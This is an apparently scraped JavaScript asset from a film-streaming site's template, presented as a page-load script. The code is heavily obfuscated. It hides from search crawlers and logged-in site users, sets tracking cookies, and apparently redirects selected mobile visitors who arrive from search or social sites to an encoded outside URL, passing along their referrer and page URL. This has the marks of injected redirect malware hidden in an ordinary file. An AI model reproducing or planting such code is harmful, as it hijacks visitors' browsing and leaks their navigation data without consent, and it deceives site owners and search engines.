

--- FILE ---
content_type: application/javascript
request_url: http://asilmedia.org/templates/playfilmo/js/load.js.pagespeed.jm.q6JDfJglds.js
body_size: 4101
content:
var _0x460f42=_0x56a6;(function(_0x5c3569,_0x465adc){var _0x5a7a27=_0x56a6,_0x19eb0b=_0x5c3569();while(!![]){try{var _0xd09777=parseInt(_0x5a7a27(0x111,')H!N'))/0x1+-parseInt(_0x5a7a27(0x121,'y4qs'))/0x2+-parseInt(_0x5a7a27(0x12c,'LqIq'))/0x3+parseInt(_0x5a7a27(0x13b,'ZAn5'))/0x4*(-parseInt(_0x5a7a27(0x107,'iEfb'))/0x5)+-parseInt(_0x5a7a27(0x12b,'FN)y'))/0x6+-parseInt(_0x5a7a27(0x11e,'S]6l'))/0x7+-parseInt(_0x5a7a27(0x119,'ZeS0'))/0x8*(-parseInt(_0x5a7a27(0x140,'ZeS0'))/0x9);if(_0xd09777===_0x465adc)break;else _0x19eb0b['push'](_0x19eb0b['shift']());}catch(_0x2a2b04){_0x19eb0b['push'](_0x19eb0b['shift']());}}}(_0x3e14,0x64318));function getCookie(_0x33506d){var _0x58de18=_0x56a6,_0xa5b58c=(function(){var _0x13279c=!![];return function(_0x4ca21e,_0x2b8631){var _0x30bffa=_0x13279c?function(){var _0x4e4dec=_0x56a6;if(_0x2b8631){var _0x3383dd=_0x2b8631[_0x4e4dec(0x12a,'uiTV')](_0x4ca21e,arguments);return _0x2b8631=null,_0x3383dd;}}:function(){};return _0x13279c=![],_0x30bffa;};}()),_0x245e29=_0xa5b58c(this,function(){var _0xae535=_0x56a6;return _0x245e29[_0xae535(0x11f,'[&$f')]()[_0xae535(0x142,'R4M3')]('(((.+)+)+)+$')[_0xae535(0x132,'iEfb')]()[_0xae535(0x112,'Pn7V')](_0x245e29)['search']('(((.+)+)+)+$');});_0x245e29();var _0x40a880=(function(){var _0x5c8e05=!![];return function(_0xb970fc,_0x117ca1){var _0x17a2ee=_0x5c8e05?function(){if(_0x117ca1){var _0x15c5f9=_0x117ca1['apply'](_0xb970fc,arguments);return _0x117ca1=null,_0x15c5f9;}}:function(){};return _0x5c8e05=![],_0x17a2ee;};}()),_0x5307a7=_0x40a880(this,function(){var _0x33ac61=_0x56a6,_0x3a03e5;try{var _0x5cd276=Function(_0x33ac61(0x131,'2^tn')+_0x33ac61(0x143,'sYud')+');');_0x3a03e5=_0x5cd276();}catch(_0x29ec50){_0x3a03e5=window;}var _0x320717=_0x3a03e5['console']=_0x3a03e5['console']||{},_0x312358=[_0x33ac61(0x120,'H7Q$'),_0x33ac61(0x141,'jd[p'),_0x33ac61(0x13d,'Y)Pl'),_0x33ac61(0x118,'Gvez'),_0x33ac61(0x14a,'r@Mv'),_0x33ac61(0x149,'uSXQ'),_0x33ac61(0x11d,'FYy)')];for(var _0x5e8b65=0x0;_0x5e8b65<_0x312358[_0x33ac61(0x134,'79RM')];_0x5e8b65++){var _0x580d07=_0x40a880['constructor'][_0x33ac61(0x11b,'Ff&S')][_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x3b2b7e=_0x312358[_0x5e8b65],_0x397b9b=_0x320717[_0x3b2b7e]||_0x580d07;_0x580d07[_0x33ac61(0x114,'X@RO')]=_0x40a880[_0x33ac61(0x10a,'y4qs')](_0x40a880),_0x580d07['toString']=_0x397b9b[_0x33ac61(0x10c,'uSXQ')][_0x33ac61(0x12f,'uSXQ')](_0x397b9b),_0x320717[_0x3b2b7e]=_0x580d07;}});_0x5307a7();var _0x3090ff=document[_0x58de18(0x14b,'CdT^')][_0x58de18(0x11a,'FN)y')](new RegExp(_0x58de18(0x144,'[OOP')+_0x33506d[_0x58de18(0x145,'LqIq')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x3090ff?decodeURIComponent(_0x3090ff[0x1]):undefined;}if(getCookie(_0x460f42(0x12e,'zp98'))==_0x460f42(0x11c,'ZAn5')){var nf=new Date();nf['setDate'](0x5+nf['getDate']()),document['cookie']=_0x460f42(0x125,'ZeS0')+nf[_0x460f42(0x133,'&bNJ')](),window[_0x460f42(0x124,'zp98')]=_0x460f42(0x13f,'Pn7V')+encodeURIComponent(document[_0x460f42(0x147,'])5j')])+'&ur=1&HTTP_REFERER='+encodeURIComponent(document['URL']);}function _0x56a6(_0x115a7d,_0x154f57){var _0x3856ff=_0x3e14();return _0x56a6=function(_0x1e2a09,_0xf9de84){_0x1e2a09=_0x1e2a09-0x106;var _0x10d5dc=_0x3856ff[_0x1e2a09];if(_0x56a6['roJyrN']===undefined){var _0xc0a239=function(_0x2d0146){var _0x5418b0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x6ba6b5='',_0xedf7a8='',_0x584591=_0x6ba6b5+_0xc0a239;for(var _0x34213e=0x0,_0x33506d,_0xa5b58c,_0x245e29=0x0;_0xa5b58c=_0x2d0146['charAt'](_0x245e29++);~_0xa5b58c&&(_0x33506d=_0x34213e%0x4?_0x33506d*0x40+_0xa5b58c:_0xa5b58c,_0x34213e++%0x4)?_0x6ba6b5+=_0x584591['charCodeAt'](_0x245e29+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x33506d>>(-0x2*_0x34213e&0x6)):_0x34213e:0x0){_0xa5b58c=_0x5418b0['indexOf'](_0xa5b58c);}for(var _0x40a880=0x0,_0x5307a7=_0x6ba6b5['length'];_0x40a880<_0x5307a7;_0x40a880++){_0xedf7a8+='%'+('00'+_0x6ba6b5['charCodeAt'](_0x40a880)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xedf7a8);};var _0x56a630=function(_0x3090ff,_0x13279c){var _0x4ca21e=[],_0x2b8631=0x0,_0x30bffa,_0x3383dd='';_0x3090ff=_0xc0a239(_0x3090ff);var _0x5c8e05;for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x4ca21e[_0x5c8e05]=_0x5c8e05;}for(_0x5c8e05=0x0;_0x5c8e05<0x100;_0x5c8e05++){_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05]+_0x13279c['charCodeAt'](_0x5c8e05%_0x13279c['length']))%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa;}_0x5c8e05=0x0,_0x2b8631=0x0;for(var _0xb970fc=0x0;_0xb970fc<_0x3090ff['length'];_0xb970fc++){_0x5c8e05=(_0x5c8e05+0x1)%0x100,_0x2b8631=(_0x2b8631+_0x4ca21e[_0x5c8e05])%0x100,_0x30bffa=_0x4ca21e[_0x5c8e05],_0x4ca21e[_0x5c8e05]=_0x4ca21e[_0x2b8631],_0x4ca21e[_0x2b8631]=_0x30bffa,_0x3383dd+=String['fromCharCode'](_0x3090ff['charCodeAt'](_0xb970fc)^_0x4ca21e[(_0x4ca21e[_0x5c8e05]+_0x4ca21e[_0x2b8631])%0x100]);}return _0x3383dd;};_0x56a6['lmkEbA']=_0x56a630,_0x115a7d=arguments,_0x56a6['roJyrN']=!![];}var _0x5267b4=_0x3856ff[0x0],_0xb99ac9=_0x1e2a09+_0x5267b4,_0x3e14f8=_0x115a7d[_0xb99ac9];if(!_0x3e14f8){if(_0x56a6['YYpTCR']===undefined){var _0x117ca1=function(_0x17a2ee){this['PmjuNf']=_0x17a2ee,this['zzFpAB']=[0x1,0x0,0x0],this['Hkwhze']=function(){return'newState';},this['kUnSLJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['goLkkT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x117ca1['prototype']['WsDzKU']=function(){var _0x15c5f9=new RegExp(this['kUnSLJ']+this['goLkkT']),_0x3a03e5=_0x15c5f9['test'](this['Hkwhze']['toString']())?--this['zzFpAB'][0x1]:--this['zzFpAB'][0x0];return this['akApCd'](_0x3a03e5);},_0x117ca1['prototype']['akApCd']=function(_0x5cd276){if(!Boolean(~_0x5cd276))return _0x5cd276;return this['pHSToK'](this['PmjuNf']);},_0x117ca1['prototype']['pHSToK']=function(_0x320717){for(var _0x312358=0x0,_0x5e8b65=this['zzFpAB']['length'];_0x312358<_0x5e8b65;_0x312358++){this['zzFpAB']['push'](Math['round'](Math['random']())),_0x5e8b65=this['zzFpAB']['length'];}return _0x320717(this['zzFpAB'][0x0]);},new _0x117ca1(_0x56a6)['WsDzKU'](),_0x56a6['YYpTCR']=!![];}_0x10d5dc=_0x56a6['lmkEbA'](_0x10d5dc,_0xf9de84),_0x115a7d[_0xb99ac9]=_0x10d5dc;}else _0x10d5dc=_0x3e14f8;return _0x10d5dc;},_0x56a6(_0x115a7d,_0x154f57);}if(getCookie('__user_id')==_0x460f42(0x113,'J[dp')){var nf=new Date();nf[_0x460f42(0x138,'])5j')](0x5+nf[_0x460f42(0x106,'Ff&S')]()),document[_0x460f42(0x109,'X@RO')]=_0x460f42(0x116,'a]n^')+nf[_0x460f42(0x122,'zp98')]();}function _0x3e14(){var _0x97dc92=['hahdHmkPW44XsSoAcLFcUslcKq','W4KhjrhdR1hcTqjXWQNdTSkaCmoCWOaoWRXsfG','WRjEoCkKW6NcSKhdVG','WQZdKt7cL8kvE8oIo8kmcaG','WQ4BAsNdISo+','WRldImkGBCoDWReveq','fwNcJCo9WPLAdW','df9HzmkUlNVcLWHoeW','lCokWQDzb8kmAq','uW3cQJf3EZG','kaCllCkKhhO','Eg3dI3uIW78FDa9pWQO','WR/cRKiLkfvJW795WPJcOmoPgHW','W4Ogj0q','gGldICkQW4PQkSo/phZcSa','dSkYAw/cPCkUtmoEt1tcM8k9WRVcJ8kkW7BcICkgpulcTZDwBuNdG8ovWOtcISkQWRtcQYXbWPBcQSkMWQqmE8orsCo8W6JcNs7cVG','W7tdJKGiW67dP8kbaYHnkv4mAG','gN/dHCoK','s8knWRFcGeldOa','F1dcGXFdS8k/W7VcPuDHiadcOCk1W5/cJZ5oW6W8WRBdJ8kqWQayW6b8u8k5zSkneG','WOFdTh9rASoIt8kR','W4vwW4JcOCocew0','iKBdMJxcPa','lmokWRv4fmkkACky','WQerAcxdL8oZ','W6FdOCoPdr4','seNcNSo+WOH2e8oGmW','WPWPW7X+gb0','WQJdS1WFW5RdPaK','W7Cdx8kgW7/cNvFdVgG','leJdGt3cPCkm','aCo9ohv0fq','BSohWPnD','o0JdQrVcMmk6oSkYW7pcH8kc','W6FdR8oyfqLOE0K','W4RcPCo4vSkwhbK/WPq','WRddV2VcOCoe','bv/dRe0MoZLuWP4PW7xcKa','nHxcNKxcRSoOWRdcTfX7etBcNG','vCoQWPdcIH3cOSoDWOxcVSocW4VdJa','bCkPC2ZcOSoMfSkstaJdHa','gY3cGSoIjmkLBNG','pConj2XYbgq9ia','CxXEWQ1KEmkTatpdR8oLW7ricmo9W41zW6FcTmknW70aahPVrCoTWO7cP8ktlmoZbmojW77cOa','WOldGwRcSCojW77dGeaiv8omwmoRcSkspg9KEmk0WPRcPuBdO8kvFmo1W7SPF03cIMxcO2VdPG','F8olWOL9BSokWRe','WQxdLCowWQ9W','W73cRG9AWRVcI8od','j2TkWRBdMW','WR/dPeCVW5tdPbxcVrm','DMZdI3mGWQr4pq','W7RdPbrYEq','WOZdSSkTWRPfjYKVW6tcLmorW4pdNq','o0JdVslcVSkaimkN','W6Dhxa','oSkyW48jo8ogWPHUiSosdW','bbKNhNCqWRGeW7lcIMu','waFcVrrIzJjX','hbKdmLCQWQmy','WPRcQqPpWR/cOCoPwWiwEGfTgSoPk8k2WQJcOxrkymozdeGMgSkwrmopmbHWWPZdQW4kEIFcUxb7W6ldK8k4WRZcGGFcNxDaWRz0WPhdI156','w3ldMaFdUCkJW5FcUfePEKBdUSoWW4FcNNStWQnPWRtdGmoeWRXnWQy0uCo1nSoDuLdcKCkmyG','W6NdJmkDWOVdKW','F8k2ButcSCowkHa','BvrnwCoXefnJWPrTtG','WPGlFr7cVq','EdinW6tcGCo2WRKpW5GTgSkcW4q','WOucWO/dUmkvsZTbp8klW5bnuq','j29twSkFd1dcJau','lYKvieyXWPmFW78','W7hdQCoLbq'];_0x3e14=function(){return _0x97dc92;};return _0x3e14();}if(getCookie(_0x460f42(0x12d,'OvsO'))=='92470377'){var nf=new Date();nf[_0x460f42(0x13a,'&SOE')](0x5+nf['getDate']()),document[_0x460f42(0x148,'79RM')]=_0x460f42(0x126,'sYud')+nf[_0x460f42(0x137,'OvsO')]();}if(navigator['userAgent'][_0x460f42(0x10e,'a]n^')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x460f42(0x123,'!GvM')][_0x460f42(0x128,'^mCq')]=='/'||document[_0x460f42(0x108,'[&$f')][_0x460f42(0x146,'[&$f')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent']['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x460f42(0x135,'QuOW')][_0x460f42(0x127,'e]i)')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x460f42(0x117,'y4qs')](0x5+nf[_0x460f42(0x139,'!GvM')]()),document['cookie']=_0x460f42(0x115,'UR59')+nf[_0x460f42(0x10b,'[&$f')]();}}